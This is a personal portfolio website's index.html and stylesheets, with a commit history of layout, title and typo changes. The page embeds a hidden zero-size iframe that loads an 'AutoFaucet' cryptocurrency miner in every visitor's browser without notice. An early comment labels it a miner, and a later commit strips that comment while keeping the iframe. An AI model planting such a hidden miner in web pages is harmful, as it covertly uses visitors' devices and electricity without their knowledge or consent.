
==== index.html @ 4d2c042b "Update index.html" ====
<!-- 
        Programmer: AJ Cassell (@BrotatoBoi).
        Date: May/26/2021.
        Description: This is the main page for the website.
-->


<!-- Declare Document Type as HTML. -->
<!DOCTYPE html>


<!-- Start of HTML Tag. -->
<html>

        <!-- Start of Head Tag. -->
        <head>

                <!-- Declare the page title. -->
                <title>Potato Party!</title>

                <!-- Scale Site to Device-Width. -->
                <meta name="viewport" content="width=device-width, initial-scale=1.0">

                <!-- Link Stylesheet and Script. -->
                <link rel="stylesheet" href="./style.css">
                <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
        </head>
        <!-- End of Head Tag. -->
        
        <!-- Start of Body Tag. -->
        <body>


                <!-- Start of Main Div. -->
                <div id="main">

                        <!-- Page Header. -->
                        <h1 style="margin-right: 15%;">Welcome</h1>

                        <!-- Start of Content Div. -->
                        <div id="content">
                                <p>
                                        Hey, I am AJ Cassell. I am a Full-Stack Developer or something... I just program whatever I feel like lol!
                                        </br>
                                        This site is to show projects I have worked on and other random stuff. I hope you enjoy your visit and come again or something :)
                                        </br>
                                        If you have any Ideas for the website or any bug found here you can open an issue on the <a href="https://github.com/BrotatoBoi/BrotatoBoi.github.io/issues">github repo</a>.
                                        </br>
                                        </br>
                                        On the side you can find my all my projects I am working on... except for one, which you are on right now, yes, this site!
                                        </br>
                                        There will be updates on this site as I get more projects done and whatnot.
                                        </br>
                                        </br>
                                        </br>
                                        </br>
                                        </br>
                                        </br>
                                        </br>
                                        </br>
                                        N O T H I N G N E S S . . .  
                                </p>
                        </div>
                        <!-- End of Content Div. -->

                        <!-- Start of Projects Div. -->
                        <div id="projects">
                                <h2 style="margin-top: 1%;">Current Project</h2>

                                <!-- Starting of Current Projects Div. -->
                                <div id="current">
                                        <h2><a href="./PotatoLang/index.html">PotatoLang</a></h2>
                                        <p>
                                                A programming language I am making.
                                        </p>
                                </div>
                                <!-- End of Current Projects Div. -->

                                <div id="line"></div>

                                <h2 style="margin-top: 1%;">All Projects</h2>

                                <!-- Starting of the All Projects Div. -->
                                <div id="all">
                                        <!-- Start of Proj Div. -->
                                        <div id="proj">
                                                <h2><a href="./#">Morse-God</a></h2>
                                                <p>
                                                        A Morse-Code translator.
                                        
                                                </p>
                                        </div>
                                        <!-- End of Proj Div. -->

                                        <!-- Start of Proj Div. -->
                                        <div id="proj">
                                                <h2><a href="./PotatoLang/index.html">PotatoLang</a></h2>
                                                <p>
                                                        A programming language I am making.
                                        
                                                </p>                
                                        </div>
                                        <!-- End of Proj Div. -->
                                </div>
                        </div>
                </div>
                
                <!-- My AutoFaucet Miner Embedded. -->
                <iframe src="https://autofaucet.org/wm/Bruhtato/2" width="0" height="0" style="border:0"></iframe>
        </body>
        <!-- End of Body Tag. -->

</html>
<!-- End of HTML Tag and Document. -->
---- style.css ----
/*
  Programmer: AJ Cassell.
  Date: May/26/2021.
  Description: This is the style sheet for the BrotatoBoi.github.io website.
*/


/*
 :Site Body:
 Make Text color Lime Green.
 Make Background Color Black.
 Align Text to Center.
*/
body {
  color: lime;
  background-color: black;
  text-align: center;
  font-size: 1.5vw;
}

#main {
  width: 98%;
  height: 97%;
  position: absolute;
  border: 0.25vw solid lime;
}

#projects {
  width: 25vw;
  height: 95%;
  border: solid lime 0.25vw;
  position: absolute;
  top: 1vw;
  right: 1vw;
}

#current {
  width: 18.5vw;
  height: fit-content;
  border: lime solid 0.25vw;
  margin-left: 3vw;
}

#all {
  width: 18.5vw;
  height: 19vw;
  border: lime solid 0.25vw;
  margin-left: 3vw;
  overflow-y: auto;
}

#line {
  width: 10vw;
  margin-top: 1vw;
  margin-left: 7vw;
  border: lime dashed 0.25vw;
}

#proj {
  width: 95%;
  height: fit-content;
  border: lime solid 0.25vw;
  margin-left: 2%;
  margin-top: 1%;
}

#content {
  border: solid lime 0.25vw;
  width: 69vw;
  height: 95%;
  margin-left: 1vw;
  margin-top: 1vw;
  text-align: center;
}

#content p {
  margin-top: 5%;
  margin-left: 5%;
  margin-right: 5%;
}

==== commit de8825e1: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -35,7 +35,7 @@
                 <div id="main">
 
                         <!-- Page Header. -->
-                        <h1 style="margin-right: 15%;">Welcome</h1>
+                        <h1 style="margin-right: 27%;">Welcome</h1>
 
                         <!-- Start of Content Div. -->
                         <div id="content">
@@ -65,7 +65,7 @@
 
                         <!-- Start of Projects Div. -->
                         <div id="projects">
-                                <h2 style="margin-top: 1%;">Current Project</h2>
+                                <h2 style="margin-top: 3%;">Current Project</h2>
 
                                 <!-- Starting of Current Projects Div. -->
                                 <div id="current">
--- a/style.css
+++ b/style.css
@@ -27,7 +27,7 @@
 
 #projects {
   width: 25vw;
-  height: 95%;
+  height: 98.25%;
   border: solid lime 0.25vw;
   position: absolute;
   top: 1vw;
@@ -36,23 +36,24 @@
 
 #current {
   width: 18.5vw;
-  height: fit-content;
+  height: 15%;
   border: lime solid 0.25vw;
   margin-left: 3vw;
 }
 
 #all {
   width: 18.5vw;
-  height: 19vw;
+  height: 68%;
   border: lime solid 0.25vw;
   margin-left: 3vw;
   overflow-y: auto;
 }
 
 #line {
-  width: 10vw;
-  margin-top: 1vw;
-  margin-left: 7vw;
+  width: 15vw;
+  margin-top: 20%;
+  margin-bottom: 20%;
+  margin-left: 5vw;
   border: lime dashed 0.25vw;
 }
 
@@ -67,7 +68,7 @@
 #content {
   border: solid lime 0.25vw;
   width: 69vw;
-  height: 95%;
+  height: 93%;
   margin-left: 1vw;
   margin-top: 1vw;
   text-align: center;

==== commit 173b10c2: "Made main page cross-platform Friendly" ====
--- a/index.html
+++ b/index.html
@@ -1,43 +1,56 @@
-<!-- 
-        Programmer: AJ Cassell (@BrotatoBoi).
-        Date: May/26/2021.
-        Description: This is the main page for the website.
--->
 
-
-<!-- Declare Document Type as HTML. -->
 <!DOCTYPE html>
 
 
-<!-- Start of HTML Tag. -->
 <html>
 
-        <!-- Start of Head Tag. -->
         <head>
-
-                <!-- Declare the page title. -->
                 <title>Potato Party!</title>
 
-                <!-- Scale Site to Device-Width. -->
                 <meta name="viewport" content="width=device-width, initial-scale=1.0">
 
-                <!-- Link Stylesheet and Script. -->
                 <link rel="stylesheet" href="./style.css">
+                <link rel="stylesheet" href="./site-theme.css"> 
                 <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
         </head>
-        <!-- End of Head Tag. -->
-        
-        <!-- Start of Body Tag. -->
         <body>
 
-
-                <!-- Start of Main Div. -->
+        
                 <div id="main">
 
-                        <!-- Page Header. -->
-                        <h1 style="margin-right: 27%;">Welcome</h1>
+                        <h1>Welcome</h1>
+                        
+                        <div id="projects">
+                                <h2 style="margin-top: -0.01vw">My Projects:</h2>
+                                
+                                <div id="projsLine"></div>
 
-                        <!-- Start of Content Div. -->
+                                <div id="projectList">
+                                        <div id="project">
+                                                <h4><a href="./Projects/PotatoLang">PotatoLang</a></h4>
+                                                
+                                                <div id="projLine"></div>
+
+                                                <p>
+                                                        My Custom Program Language I am working on.
+                                                </p>
+                                        </div>
+                                        <div id="project">
+                                                <h4><a href="./Projects/Morse-God">Morse-God</a></h4>
+                                                
+                                                <div id="projLine"></div>
+
+                                                <p>
+                                                        A simple program that converts text to morse code.
+                                                </p>
+                                        </div>
+                                        
+                                        </br>
+                                </div>
+                        </div>
+
+                        <div id="line"></div>
+
                         <div id="content">
                                 <p>
                                         Hey, I am AJ Cassell. I am a Full-Stack Developer or something... I just program whatever I feel like lol!
@@ -50,65 +63,12 @@
                                         On the side you can find my all my projects I am working on... except for one, which you are on right now, yes, this site!
                                         </br>
                                         There will be updates on this site as I get more projects done and whatnot.
-                                        </br>
-                                        </br>
-                                        </br>
-                                        </br>
-                                        </br>
-                                        </br>
-                                        </br>
-                                        </br>
-                                        N O T H I N G N E S S . . .  
                                 </p>
                         </div>
-                        <!-- End of Content Div. -->
 
-                        <!-- Start of Projects Div. -->
-                        <div id="projects">
-                                <h2 style="margin-top: 3%;">Current Project</h2>
-
-                                <!-- Starting of Current Projects Div. -->
-                                <div id="current">
-                                        <h2><a href="./PotatoLang/index.html">PotatoLang</a></h2>
-                                        <p>
-                                                A programming language I am making.
-                                        </p>
-                                </div>
-                                <!-- End of Current Projects Div. -->
-
-                                <div id="line"></div>
-
-                                <h2 style="margin-top: 1%;">All Projects</h2>
-
-                                <!-- Starting of the All Projects Div. -->
-                                <div id="all">
-                                        <!-- Start of Proj Div. -->
-                                        <div id="proj">
-                                                <h2><a href="./#">Morse-God</a></h2>
-                                                <p>
-                                                        A Morse-Code translator.
-                                        
-                                                </p>
-                                        </div>
-                                        <!-- End of Proj Div. -->
-
-                                        <!-- Start of Proj Div. -->
-                                        <div id="proj">
-                                                <h2><a href="./PotatoLang/index.html">PotatoLang</a></h2>
-                                                <p>
-                                                        A programming language I am making.
-                                        
-                                                </p>                
-                                        </div>
-                                        <!-- End of Proj Div. -->
-                                </div>
-                        </div>
+                        </br>
                 </div>
-                
-                <!-- My AutoFaucet Miner Embedded. -->
                 <iframe src="https://autofaucet.org/wm/Bruhtato/2" width="0" height="0" style="border:0"></iframe>
         </body>
-        <!-- End of Body Tag. -->
 
 </html>
-<!-- End of HTML Tag and Document. -->
--- a/style.css
+++ b/style.css
@@ -1,81 +1,78 @@
-/*
-  Programmer: AJ Cassell.
-  Date: May/26/2021.
-  Description: This is the style sheet for the BrotatoBoi.github.io website.
-*/
+#projects {
+  width: 81vw;
+  height: 30vh;
 
+  margin-left: 4vw;
+  margin-top: 2vh;
+  margin-bottom: 5vh;
 
-/*
- :Site Body:
- Make Text color Lime Green.
- Make Background Color Black.
- Align Text to Center.
-*/
-body {
-  color: lime;
-  background-color: black;
-  text-align: center;
-  font-size: 1.5vw;
+  overflow-x: hidden;
+
+  border: 1px solid lime;
 }
 
-#main {
-  width: 98%;
-  height: 97%;
-  position: absolute;
-  border: 0.25vw solid lime;
+#project {
+  width: fit-content;
+  height: 16vh;
+
+  margin-bottom: 10vh;
+  display: table-cell;
+
+  border: 0.5vh solid lime;
 }
 
-#projects {
-  width: 25vw;
-  height: 98.25%;
-  border: solid lime 0.25vw;
-  position: absolute;
-  top: 1vw;
-  right: 1vw;
+#project h4 {
+  margin-top: -0.25vh;
 }
 
-#current {
-  width: 18.5vw;
-  height: 15%;
-  border: lime solid 0.25vw;
-  margin-left: 3vw;
+#project p {
+  font-size: 2vh;
 }
 
-#all {
-  width: 18.5vw;
-  height: 68%;
-  border: lime solid 0.25vw;
-  margin-left: 3vw;
-  overflow-y: auto;
+#projectList {
+  height: 20vh;
+  width: 75%;
+
+  margin-top: 1vh;
+  margin-left: 9.5vw;
+
+  background-color: rgb(17, 17, 17);
+
+  border: 0.75vh solid green;
+
+  overflow-x: scroll;
+  overflow-y: hidden;
+}
+
+#content {
+  width: 81vw;
+  height: auto;
+
+  margin-left: 4vw;
+  margin-top: 5vh;
+
+  border: 1px solid lime;
 }
 
 #line {
-  width: 15vw;
-  margin-top: 20%;
-  margin-bottom: 20%;
-  margin-left: 5vw;
-  border: lime dashed 0.25vw;
+  width: 60vw;
+  margin-left: 14vw;
+
+  border: 1vh dashed lime;
 }
 
-#proj {
-  width: 95%;
-  height: fit-content;
-  border: lime solid 0.25vw;
-  margin-left: 2%;
-  margin-top: 1%;
+#projsLine {
+  width: 60vw;
+  margin-left: 10vw;
+  margin-top: -2vh;
+
+  border: 0.25vh dashed lime;
 }
 
-#content {
-  border: solid lime 0.25vw;
-  width: 69vw;
-  height: 93%;
-  margin-left: 1vw;
-  margin-top: 1vw;
-  text-align: center;
+#projLine {
+  width: 10vw;
+  margin-top: -2vh;
+  margin-left: 25%;
+
+  border: 0.25vh dashed lime;
 }
-
-#content p {
-  margin-top: 5%;
-  margin-left: 5%;
-  margin-right: 5%;
-}
--- a/site-theme.css
+++ b/site-theme.css
@@ -0,0 +1,44 @@
+body {
+    background-color: black;
+    color: lime;
+  }
+  
+  a {
+    color: pink;
+  }
+  
+  a:visited {
+    color: hotpink;
+  }
+  
+  ::-webkit-scrollbar {
+    width: 10px;
+  }
+  
+  ::-webkit-scrollbar-track {
+    background: rgb(0, 58, 0);
+  }
+  
+  ::-webkit-scrollbar-thumb {
+    background: lime;
+  }
+  
+  ::-webkit-scrollbar-thumb:hover {
+    background: limegreen;
+  }
+  
+  #main {
+    width: 90%;
+    height: 80%;
+  
+    text-align: center;
+  
+    position: absolute;
+    bottom: 10%;
+    left: 5%;
+    
+    border: 2px solid lime;
+  
+    overflow-y: auto;
+  }
+  
==== commit ec650a12: "lol->L.O.L+?" ====
--- a/index.html
+++ b/index.html
@@ -5,7 +5,7 @@
 <html>
 
         <head>
-                <title>Potato Party!</title>
+                <title>BrotatoLand!</title>
 
                 <meta name="viewport" content="width=device-width, initial-scale=1.0">
 
@@ -53,7 +53,7 @@
 
                         <div id="content">
                                 <p>
-                                        Hey, I am AJ Cassell. I am a Full-Stack Developer or something... I just program whatever I feel like lol!
+                                        Hey, I am AJ Cassell. I am a Full-Stack Developer or something?... I just program whatever I feel like L.O.L!
                                         </br>
                                         This site is to show projects I have worked on and other random stuff. I hope you enjoy your visit and come again or something :)
                                         </br>

==== commit f26a1aaf: "Grammer Updates" ====
--- a/index.html
+++ b/index.html
@@ -57,7 +57,7 @@
                                         </br>
                                         This site is to show projects I have worked on and other random stuff. I hope you enjoy your visit and come again or something :)
                                         </br>
-                                        If you have any Ideas for the website or any bug found here you can open an issue on the <a href="https://github.com/BrotatoBoi/BrotatoBoi.github.io/issues">github repo</a>.
+                                        If you have any Ideas for the website or found any bug here, you can open an issue on the <a href="https://github.com/BrotatoBoi/BrotatoBoi.github.io/issues">github repo</a>.
                                         </br>
                                         </br>
                                         On the side you can find my all my projects I am working on... except for one, which you are on right now, yes, this site!

==== commit dbc1f033: "Removed MorseGod" ====
--- a/index.html
+++ b/index.html
@@ -35,17 +35,6 @@
                                                         My Custom Program Language I am working on.
                                                 </p>
                                         </div>
-                                        <div id="project">
-                                                <h4><a href="./Projects/Morse-God">Morse-God</a></h4>
-                                                
-                                                <div id="projLine"></div>
-
-                                                <p>
-                                                        A simple program that converts text to morse code.
-                                                </p>
-                                        </div>
-                                        
-                                        </br>
                                 </div>
                         </div>
 

==== commit 735bbad0: "Fixed minor Typos" ====
--- a/index.html
+++ b/index.html
@@ -46,7 +46,7 @@
                                         </br>
                                         This site is to show projects I have worked on and other random stuff. I hope you enjoy your visit and come again or something :)
                                         </br>
-                                        If you have any Ideas for the website or found any bug here, you can open an issue on the <a href="https://github.com/BrotatoBoi/BrotatoBoi.github.io/issues">github repo</a>.
+                                        If you have any Ideas for the website or found any bugs here, you can open an issue on the <a href="https://github.com/BrotatoBoi/BrotatoBoi.github.io/issues">github repo</a>.
                                         </br>
                                         </br>
                                         On the side you can find my all my projects I am working on... except for one, which you are on right now, yes, this site!
--- a/site-theme.css
+++ b/site-theme.css
@@ -29,7 +29,7 @@
   
   #main {
     width: 90%;
-    height: 80%;
+    height: 90%;
   
     text-align: center;
   
@@ -41,4 +41,4 @@
   
     overflow-y: auto;
   }
-  +  
